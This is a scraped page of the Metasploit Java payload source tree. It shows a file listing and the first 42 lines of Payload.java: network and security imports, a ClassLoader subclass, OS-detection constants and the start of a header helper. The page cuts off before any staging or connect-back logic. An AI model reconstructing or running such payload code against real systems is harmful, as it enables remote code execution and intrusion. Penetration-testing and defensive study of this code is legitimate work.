 com
javapayload
metasploit
RMILoader.java
RMIPayload.java
JMXPayloadMBean.java
PayloadServlet.java
JMXPayload.java
AESEncryption.java
Payload.java
PayloadTrustManager.java
PayloadApplet.java
rmi
File: Payload.java
1. package metasploit;
2.
3. import java.io.ByteArrayInputStream;
4. import java.io.ByteArrayOutputStream;
5. import java.io.DataInputStream;
6. import java.io.File;
7. import java.io.FileNotFoundException;
8. import java.io.FileOutputStream;
9. import java.io.IOException;
10. import java.io.InputStream;
11. import java.io.OutputStream;
12. import java.io.PrintStream;
13. import java.net.ServerSocket;
14. import java.net.Socket;
15. import java.net.URL;
16. import java.net.URLConnection;
17. import java.security.AllPermission;
18. import java.security.CodeSource;
19. import java.security.Permissions;
20. import java.security.ProtectionDomain;
21. import java.security.cert.Certificate;
22. import java.util.Enumeration;
23. import java.util.Locale;
24. import java.util.Properties;
25. import java.util.Stack;
26. import java.util.StringTokenizer;
27.
28. public class Payload extends ClassLoader {
29. private static final boolean IS_AIX = "aix".equals(OS_NAME);
30. private static final boolean IS_DOS = PATH_SEP.equals(";");
31. private static final String JAVA_HOME = System.getProperty("java.home");
32. private static final String OS_NAME = System.getProperty("os.name").toLowerCase(Locale.ENGLISH);
33. private static final String PATH_SEP = System.getProperty("path.separator");
34.
35. private static String addExtension(String str) {
36. return str + (IS_DOS ? ".exe" : "");
37. }
38.
39. private static void addRequestHeaders(URLConnection uRLConnection, Properties properties) {
40. Enumeration<?> propertyNames = properties.propertyNames();
41. while (propertyNames.hasMoreElements()) {
42. Object nextElement = propertyNames.nextElement();